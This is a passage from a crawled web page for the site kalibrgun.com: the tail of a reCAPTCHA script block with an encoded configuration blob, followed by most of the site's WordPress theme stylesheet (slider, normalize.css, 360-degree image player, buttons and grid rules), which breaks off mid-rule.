m37CqsKGwo7DgcKSc0rDlDZKwr7DozRFwrXCvsKIw7Fhw73DuXJeURHCs8Ojw61wTcOZwpbDuQvDgsOybQfCtEBuwr7Cp8KwwqQ+w4UFMMKDKVxdT8Kqwos0Z8ObYMKmwrzCrcOLw4fDuQ1mIcKJP8KAeETDvEh/w5oQwpgdU8OUwo3CsQLCtERYS8OpacKCwqEZNTURJAEFUMK8wqvCkDrDmcKMw43DnyYVeXACaTYgw7BSw7/[base64]/DvcKiVMKGwpwLcgLCiULCp8KjDsOcw7rDh8K8wpPDoMO9wrvCnUdHwrEcQU/[base64]/[base64]/CtcOpfMOpw4MmwqTDicKVKnzClMK0b8K6bXxqCsOdTHXDsCskwq/CvgzCj0HDqxDDvAfCrVFUwrzCvyTDhMO4Zg1VO8OIwqhvw7h+w7LDjhhmw6xHIMO8aDLCicK4DcOffnDCgTvDrSEoORlQGcO4asKZw6U4w6J1IcOJwqDCklUbMHrDrcKawrQGf8O2FCPDh8OPwqTDiMKEw6oYwp0jG3dfK3zCkh/CumLDpV/Cs8KCXsOQRsO+OVPDgMO8UDvDnChsTX7DnsKVPsOVwpQNKlUMSMOSMcKBwqk1TMKmw77Dg2twNynCiTJrwoUDwqnChXbDqS5Jw6t3wr3Cl0bClsKqScKDw7zCsStNwrfDlVB4T8KGclkgw5ZYw4JVw4Ffwqs0OsOEDsOqecO4S8O9KMOjw4PDjG/Chn7ChMKpwrfDusKsX0XDjxogwpPDn8Ocwp3DmMOYMCM5w51eworDrGk7BcKdwpvDlQkVw49Jwq0KFsOSwrXCszsOcBocAMKCJsK7wqIkI8Kna3rDpsOXHcONLsKUwodIEMK7ecK1w78UUzbCh33CgDxKw5Bud3vDucK1W8KZwpsrc8KNU8O8FH/CqMOpYMKQw7nDgcKJJ0VGwpFTwqjDlXlUw6/Djhh+w4zCpMOhJyJ1HQxebMOqHH7CqRVnRiNCGSXDlSDCtMOuLFkmw4FsC8O0PMKOdcOpwpdzwpHCvV9HEFjCoQlxTDxuw5JIbzfCvMOEM3/CnDxOwoUTfShLw6PDuMOUw5zCtMOuw5Usw7jCrgdlwrXDiMO/w7PCuMO0ayhDO8OARi/Cn8K8f8OLDDPDiHEDwrzCpsOAw4jClMK4wo0KJMOIGz/DvMO4w7oqw6vDrE3DtMOaSMOJCsOrZsKhUm9Bw5RCJcOGNm7DjMOIZTLCrGnDmjMzZsOdw7UNwoVqwoBPw7JlwqRow4B8E1wqwqpVw6hTa0PDrsKKIcKjW8KhZsKqYMOaMmbDiSYaw6pSYy/[base64]/[base64]/w4bCs8KJM8OITGZCRsOQT8KowqDDohYVQANsw4pFwoLCqMK5w5UNFsObFsO7w5wzwprCtsOowoNYSMOSZsO5LVnCjsKNw54jw558GGZQJMKZwoYiwpgFwpcKM8KNwrsowpVjDMOxLcODw6UEwrDChF7CocKzw6vDk8OCEjw/[base64]/DjcK6A8O+w6nCr8OpwoIYwqB3CUTDi8KQTT4vwqTCgMOQwpzDqsKvw5puwq/DgMKHwq84w6LCkMOBwrvCs8OLXj0EDQXCmsK6O8KweTfCuF4kawTCsQQ1w7/CshnCn8O4wpMkwqIdWUh+ZsKcw5EyJFRUwqTDuzcmw57DpsOEdT8twpI5w4zDncOvGMO4w6DDn14Cw6PDuMOUCG/CrsKVw7XDvR4QJ1pWw49zKMKwWjrCpATCtMKnasKmGsOkwrrDqQDCrsO0RMKJwovDucK6AcOCw5FPw4jDlU91fMK1wrdjNS/CsH/Cn8OfwqzCvsO8wqs0wpLCtwI8HsKcwqNyw79wwqlGw5/CrcOEdsOOwqjCtMKlW0BrbxjDhhNBK8OIwrgvKWUBXXDDjUHDn8Kew7MrLsKPwqhPbMOew7fCkMOYR8Oww6tzwol9wp7CkWPCsnTDqcOQLcKTdcKLwrTDqEcEb3U7wr3CgcOfAMKNwqwGA8Kley/Cq8KDw4fClQXCnsKpw5bCg8OLOcO+TxdITMKeAggvwopkw7jDpAp5wopRw7E/Tj3DlMKmw6I9M8OQwr3DpX1Kf8OiwrHDk1vCkmkJw6wewp9UPMOUY2YFw5zDm8OaIyFyw5UbwqPDpilZwrDCpSIdLT/CsQZDVcKrw6vCh2RbMcKFaGA5ScK6HllRwoDCo8K0UTDDr8OLwp/ChTIjwqbDmcOAw7Q4w6PDv8OmG8OfJiBywrDDqy/DnwEzwq/CjTJHwpTDucKRZFUYLcK3DT1yWm3DjsKwecK4wpPDgcOedFQNwpJtBsKVa8OUDcKSFMOuDMKVwrHDtsOGF1zCjA07w6LCnMKIVcKqw5paw5PDu8OIBDhZQsORwoXClMOTViojUcOxw5BAwr/Dq3/[base64]/DgcOzw5YzwpdKWcKuwoFrWC7Dv8KFBMKEwrowwpTCgXfCqMO2w63DliPCscKIQAsaw6fDn1UjfDoXRzBJfBhFw4jDnABxWsO4QcKzVic3QcOHw57CnFAXVGzCty98b0NxBXfDqljDvCjChFnCiMOkCcKXV8KPK8O/YcOXQnoZaRh8XcOmGmFDw5fCrMOxJsKrwr5qw6gxw4LCm8OOwqQuw4/DkCLDgMOYEcKVwqAsFigDETvCmARdMxDDhFvCnkVfw5gIw6vClipNdcKiCcOudcK1wpjDkVwrSBjCgMOtw4Y/w7wCwr/[base64]/dsKnUyDCr8Khw6fDkcOGF8OdSiLDq8KWw7vChx3Dh8KBw7Fdw70LwpzDrsKTwpoPPjpTYMKFw6h4w43CghZ8wp4+RsKlw7lCwpxyEMKVUMODw77DssKrM8ORwoRewqfDi8KoPRMSIsK3KRjCgsOzwoFWw6FKwpIFwpHDoMOlY8K/[base64]/wrZMM1sLw6duBcO3wo8AwqxIPwLCicOSw6zCmMO7wpwvdTHDrhIxAsOxSsOowosgwrrCscOdA8OXw4/[base64]/DtcOsUsKMWTFzPCwdVB1+w5IsfMKUfsOzw4/CvsKfw4jDpC7CscOuAmzDv3HCtsOEwq5PFD8cwp50w4FZw5zCv8OWw5jDlMKXZMKWKHUHw6s4wrhRw4Acw7HDhcO4LRPCtsK9f2nCkmrDogXDmcOGwq/CvsODDMKNSMOcw54oP8ORBMOEw4M3dSjDsTnDvcOfw4/CmUMAP8O0wpo2XSFOfD4vw6jDq3PCoX4EMkDDj37CmcKyw4bDi8KUw43CqGFrwoLDr1TDrsOnw5bDp3taw64cLMORwpTCsEY2woTDj8KEw5wuwqjDoXTDlFjDt3XDhsOkwoDDpi/Dp8KKZMOyHCXDqcOUUMK3CT9VacK7dMOyw7jDjcKrX8K0wrfDqcKLTMOcw7tVw6/[base64]/eE4Awp5bw6bDo8K+L8KYUMKiOhLDm8OpbAzChsOtEC8lQsOjw4/DpifDhjE4P8KWXUnCjMKTYz4TQcOew4jDp8OoFE5nwqbDnBjDnsKTwpzCjsOiwo8GwoXCu1wKw4pWwppMwpM5bjjCjsOGwoIawqAkKmcJwq0/c8OGw7DDsRdQPcKJccK+K8O8w4PDi8OyIcKScMKtwozCh3zDqlPCmTLCs8Knw7jDucOmHgDDmgBmKMOmw7bCi1VnJBxpa35RRMO6wo9xGB4GNE1vw4dgw7QRw6hvK8KUwr4+KMOOw5I8w4bDrsKnPShVYC/Cqj4awqTCvsKbblciwqcuNcOFw4nCoAbDhTosw582NsOkFMKmGyvCpwfDi8O4wrbDqcKfIQcsUVhmw6AiwrEdw6HDrMO+DW7CucObw7lVP2Rjw6VKw5rClMOdw58yP8OFw4nDlBjDsH9dAMOIwql4RcKCck/DpsKqwohrwq3CrsOHHAfDpsOIw4Umw58fwpvDg217OsKbDyg0dWDClcKbEjEYwqjDksKOMMOkw5nCjBRIM8KLYsKEw7LCs3AJQ3DDnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kalibrgun.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gpix0zKEtNpR3QkTktN/s1GreLq1CrzDTwrDpY5W0Tw\\u003d\x22,1,0,null,1,1768730427081,0,0,[178,55,181,78],null,[124,106,30],\x22RC-0qWUe9dZFJNTDg\x22,null,null,null,null,null,\x220dAFcWeA6FI7CBEj4U0UuZFOP0EawvvnxwBgcVDrDWqSo0mhnXniH4tC2MlwKVnJfRz2-qkbcblweswICCMvoxayGLeaNAow32sQ\x22,1768813226986]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/css/style.css?v=5
body_size: 11097
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

.products__simple-product-image {
	/*background-color: #000;*/
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
	display: block;
	height: 210px !important;
}
.products__simple-product-image_black {
	background-color: #000 !important;
}
.products__simple-product-image img{
	position:absolute;top:0;left:0;left:0;bottom:0;right:0;margin:auto
	/*display: none;*/
}

img, iframe {
	max-width: 100%;
}

.footer .contact-phones svg path { fill: #fff; }

/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.wr360_player{width:100%;height:100%;background:#fff;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-ms-touch-action:none;touch-action:pan-y}.wr360_player .container{position:relative;overflow:hidden;margin:0!important;padding:0!important;border:0!important;box-shadow:none!important;background:inherit!important;max-width:none!important;font-family:Tahoma, sans-serif}.wr360_player .container:before{display:none!important}.wr360_player img{max-width:none!important;max-height:none!important;border:none!important;box-shadow:none!important;cursor:pointer!important}.wr360_player .container .panning2,.wr360_player .container .panning{position:absolute;left:0;top:0;background-size:100% 100%;background-repeat:no-repeat;background-position:center;z-index:2002}.wr360_player .container .theme_panel_back{position:absolute;width:100%;bottom:0;left:0;height:50px;z-index:2500}.wr360_player .container .theme_panel{position:absolute;width:100%;bottom:0px;left:0;height:50px;z-index:2501}.wr360_player .container .theme_header{height:20px;z-index:2500;font-family:Tahoma, Helvetica, Sans-Serif}.wr360_player .container .theme_header .progress_wrap{float:left;cursor:pointer}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs{margin:10px 0 0 15px;line-height:28px;height:28px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim{margin:1px 0 0 6px;line-height:16px;height:16px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs div,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim div{height:100%;width:5px;opacity:0;margin:0 2px 0 0;background-color:#bbb;float:left;overflow:hidden;-webkit-animation:wr360_progress_delay 1.2s infinite ease-in-out;animation:wr360_progress_delay 1.2s infinite ease-in-out}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs div{width:6px;margin:0 3px 0 0;background-color:#aaa}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar1,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar1{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar2,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar3,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar4,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar5,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim span.percentnums{font-size:8px;width:25px;float:left;color:#999;margin:0 0 0 4px;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs span.percentnums{font-size:11px;width:25px;float:left;color:#999;margin:0 0 0 6px;display:none}@-webkit-keyframes wr360_progress_delay{0%,40%,to{-webkit-transform:scaleY(0.5)}20%{-webkit-transform:scaleY(1);opacity:1}}@keyframes wr360_progress_delay{0%,40%,to{transform:scaleY(0.5);-webkit-transform:scaleY(0.5)}20%{transform:scaleY(1);-webkit-transform:scaleY(1);opacity:1}}.wr360_player .container .theme_header a.watermark{margin:5px 0 0 5px;float:left;width:1px;height:1px;cursor:pointer;display:none}.wr360_player .container .theme_panel .toolbar{position:relative;height:42px;padding:3px 10px 0 10px;margin:0 auto 0 auto;box-sizing:content-box!important;border:none!important;background:inherit!important}.wr360_player .container .theme_panel .toolbar>a{transition:none!important;display:block;float:left;width:38px;height:38px;margin:3px 0 0 11px}.wr360_player .container .theme_panel .toolbar>a:first-of-type{margin-left:0}.wr360_player .container .theme_panel .toolbar a.left_button{background:url(../images/3d/imagerotator/html/img/retina/left.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.right_button{background:url(../images/3d/imagerotator/html/img/retina/right.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.up_button{background:url(../images/3d/imagerotator/html/img/retina/up.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.down_button{background:url(../images/3d/imagerotator/html/img/retina/down.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.play_button{background:url(../images/3d/imagerotator/html/img/retina/play.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.pause_button{background:url(../images/3d/imagerotator/html/img/retina/pause.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.zoomin_button{background:url(../images/3d/imagerotator/html/img/retina/zoomin.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.zoomout_button{background:url(../images/3d/imagerotator/html/img/retina/zoomout.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.hotspotson_button{background:url(../images/3d/imagerotator/html/img/retina/hotspoton.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.hotspotsoff_button{background:url(../images/3d/imagerotator/html/img/retina/hotspotoff.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.fullscreenon_button{background:url(../images/3d/imagerotator/html/img/retina/fullscreenon.svg) no-repeat 0 0}.wr360_player a.fullscreenoff_button{background:url(../images/3d/imagerotator/html/img/retina/fullscreenoff.svg) no-repeat center center;width:50px;height:50px;top:20px;right:23px;z-index:5000;position:absolute;cursor:pointer;display:block;transition:none!important}.wr360_player .container .theme_panel .toolbar>a:hover,.wr360_player a.fullscreenoff_button:hover{opacity:0.8}.wr360_player .container .hotspot_indicator{z-index:2999}.wr360_player .container .hotspot_indicator_hidden{display:none!important}.wr360_player .container .position_rollover{position:absolute;left:0;top:0;visibility:hidden;z-index:15005}.wr360_player .container .position_rollover>div{box-sizing:border-box}.wr360_player .container .lightbox_rollover{z-index:15006;width:100%;height:100%;background-color:black;position:absolute;top:0;left:0;display:none;cursor:default}.wr360_player .container .lightbox_rollover *{box-sizing:border-box}.wr360_player .container .lightbox_rollover .closelbox{position:absolute;background:url(../images/3d/imagerotator/html/img/retina/lightbox_close.svg) 7px 7px no-repeat;right:15px;top:15px;width:28px;height:28px;cursor:pointer}.wr360_player .container .lightbox_rollover .closelbox:hover{opacity:0.8}.wr360_player .container .lightbox_rollover .img_wrap{width:100%;height:100%;max-width:100%;max-height:100%;background-position:center center;background-repeat:no-repeat}.wr360_player .container .lightbox_rollover .img_title{position:absolute;padding:0;max-width:100%;width:100%;text-align:left;bottom:0;left:0;background-color:rgba(65, 65, 65, 0.9)}.wr360_player .container .lightbox_rollover .img_title a{color:#ff0000}.wr360_player .container .lightbox_rollover .img_title .usr_text{display:inline-block;color:#fff;width:50%;text-align:left;padding:15px 20px 19px 20px;line-height:19px;font-size:16px}body *,body :after,body :before{box-sizing:border-box}body{font-family:"Proxima Nova W08", sans-serif}.scroll-inside{overflow-x:auto}button,input,select,textarea{border-radius:0}::-moz-selection{background:rgba(193, 156, 97, 0.5)}::selection{background:rgba(193, 156, 97, 0.5)}::-moz-selection{background:rgba(193, 156, 97, 0.5)}.inner{max-width:960px;margin:0 auto;padding:0 20px;position:relative}@media (min-width:720px){.inner{padding:0 10px}}@media (min-width:1340px){.inner{max-width:1220px}}.inner:after{content:"";display:block;clear:both}.clear{clear:both}.contact-socials,.distributors-item-list,.footer-menu,.header-nav-langs-switch,.header-nav-main,.no_list,.pagebox-pages{list-style:none;margin:0;padding:0}.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:40px 0}@media (min-width:720px){.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:64px 0 85px}}@media (min-width:980px){.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:94px 0 125px}}.is-search.about,.is-search.distributors,.is-search.gallery,.is-search.news.view-L,.is-search.pagebox,.is-search.products,.is-search.products__simple,.padding.is-search{padding:20px 0;margin:0 0 20px}.is-search.about .inner,.is-search.distributors .inner,.is-search.gallery .inner,.is-search.news.view-L .inner,.is-search.pagebox .inner,.is-search.products .inner,.is-search.products__simple .inner,.padding.is-search .inner{border-bottom:1px solid #e0e0e0;padding-bottom:20px}.is-search.about:last-of-type,.is-search.distributors:last-of-type,.is-search.gallery:last-of-type,.is-search.news.view-L:last-of-type,.is-search.pagebox:last-of-type,.is-search.products:last-of-type,.is-search.products__simple:last-of-type,.padding.is-search:last-of-type{padding-bottom:125px}.is-search.about:last-of-type .inner,.is-search.distributors:last-of-type .inner,.is-search.gallery:last-of-type .inner,.is-search.news.view-L:last-of-type .inner,.is-search.pagebox:last-of-type .inner,.is-search.products:last-of-type .inner,.is-search.products__simple:last-of-type .inner,.padding.is-search:last-of-type .inner{padding-bottom:0;border-bottom:0}a{color:inherit;text-decoration:inherit}img{max-width:100%;height:auto}.acentered,.cart-loader:before,.cart-toggle svg,.loader:before,.grey_bg{background:#ececec}#wrapper{position:relative;left:0}#wrapper,.header{width:100%;transition:250ms ease-in-out}@media (min-width:980px){.with-cart #wrapper,.with-cart .header{left:-400px}}@media (min-width:1650px){.with-cart #wrapper,.with-cart .header{left:0;width:calc(100% - 400px)}}.under_md{display:none}@media (max-width:979px){.under_md{display:inherit}}.above_md{display:none}@media (min-width:980px){.above_md{display:inherit}}.under_sm{display:none}@media (max-width:719px){.under_sm{display:inherit}}.above_sm{display:none}@media (min-width:720px){.above_sm{display:inherit}}.under_xs{display:none}@media (max-width:479px){.under_xs{display:inherit}}.above_xs{display:none}@media (min-width:480px){.above_xs{display:inherit}}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto 5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.cart-loader:before,.launch_rotate,.loader:before{-webkit-animation-name:rotate;animation-name:rotate;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes pop{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pop{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}.launch_pop{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.launch_hvr-wobble-vertical{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px/2);transform:translateX(8px/2)}33.3%{-webkit-transform:translateX(-6px/2);transform:translateX(-6px/2)}49.95%{-webkit-transform:translateX(4px/2);transform:translateX(4px/2)}66.6%{-webkit-transform:translateX(-2px/2);transform:translateX(-2px/2)}83.25%{-webkit-transform:translateX(1px/2);transform:translateX(1px/2)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px/2);transform:translateX(8px/2)}33.3%{-webkit-transform:translateX(-6px/2);transform:translateX(-6px/2)}49.95%{-webkit-transform:translateX(4px/2);transform:translateX(4px/2)}66.6%{-webkit-transform:translateX(-2px/2);transform:translateX(-2px/2)}83.25%{-webkit-transform:translateX(1px/2);transform:translateX(1px/2)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.launch_hvr-wobble-horizontal{-webkit-animation-name:hvr-wobble-horizontal;animation-name:hvr-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.adder{position:relative;padding-left:30px;display:inline-block;margin-right:6px;transition:250ms ease-in-out}.adder button,.adder input{-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:normal;padding:0;box-sizing:border-box}.adder input{background:none;border:0;border-bottom:2px solid black;width:50px;height:50px;font:18px "Proxima Nova W08", sans-serif;text-align:center;outline:0}.adder input:focus{border-bottom:2px solid #C19C61}.adder button{background:none;font-weight:700;outline:0;padding:0;border:2px solid black;cursor:pointer;width:20px;height:20px;transition:250ms ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;left:0}.adder button span{position:relative}.adder button[data-type=minus]{bottom:0}.adder button[data-type=minus] span{top:-2px}.device-ios .adder button[data-type=minus] span{top:-3px}.adder button[data-type=plus]{top:0}.device-ios .adder button[data-type=plus] span{top:-4px}.adder button:not([disabled]):hover{border-color:#C19C61;color:#C19C61}.adder button[disabled]{cursor:default}.adder button[disabled] span{opacity:0.5}.adder.is-small{height:auto;margin:0;padding:0;font-size:0}.adder.is-small input{width:26px;height:18px;font-size:14px;border-bottom:0;color:white}.on-white .adder.is-small input{color:black}.adder.is-small input:focus{background:rgba(255, 255, 255, 0.1)}.on-white .adder.is-small input:focus{background:rgba(0, 0, 0, 0.1)}.adder.is-small button{position:static;display:inline-block;border:0;color:white;border-color:white;font-size:14px;width:10px}.on-white .adder.is-small button{border-color:black;color:black}.adder.is-small button[data-type=minus]{bottom:auto;top:0;left:-50px}.adder.is-small button[data-type=minus] span{top:-1px}.adder.is-small button[data-type=plus]{top:0;left:-25px}.btn,.form input[type=submit]{display:inline-block;border:2px solid #C19C61;color:#C19C61;background:none;font:600 14px/46px "Proxima Nova W08", sans-serif;text-transform:uppercase;text-align:center;cursor:pointer;padding:0 15px}@media (min-width:980px){.btn,.form input[type=submit]{min-width:170px;padding:0}}.btn:not([disabled]):hover,.form input[type=submit]:not([disabled]):hover{background:#C19C61;color:white}.btn.is-white,.form input.is-white[type=submit]{color:white;border-color:white}.btn.is-black,.form input.is-black[type=submit]{color:black;border-color:black}.btn.is-full,.form input.is-full[type=submit]{background:#C19C61;color:white}.btn.is-full:hover,.form input.is-full[type=submit]:hover{background:transparent;color:#C19C61}.btn.is-black:not([disabled]):hover,.btn.is-white:not([disabled]):hover,.form input.is-black[type=submit]:not([disabled]):hover,.form input.is-white[type=submit]:not([disabled]):hover{background:none;color:#C19C61;border-color:#C19C61}.btn[disabled],.form input[disabled][type=submit]{pointer-events:none;cursor:default;opacity:0.5}.form input[type=submit],input.btn{line-height:44px}@media (min-width:720px){.col-1{width:6.66667%}}@media (min-width:720px){.col-2{width:13.33333%}}@media (min-width:720px){.col-3{width:20%}}@media (min-width:720px){.col-4{width:26.66667%}}@media (min-width:720px){.col-5{width:33.33333%}}@media (min-width:720px){.col-6{width:40%}}@media (min-width:720px){.col-7{width:46.66667%}}@media (min-width:720px){.col-8{width:53.33333%}}@media (min-width:720px){.col-9{width:60%}}@media (min-width:720px){.col-10{width:66.66667%}}@media (min-width:720px){.col-11{width:73.33333%}}@media (min-width:720px){.col-12{width:80%}}@media (min-width:720px){.col-13{width:86.66667%}}@media 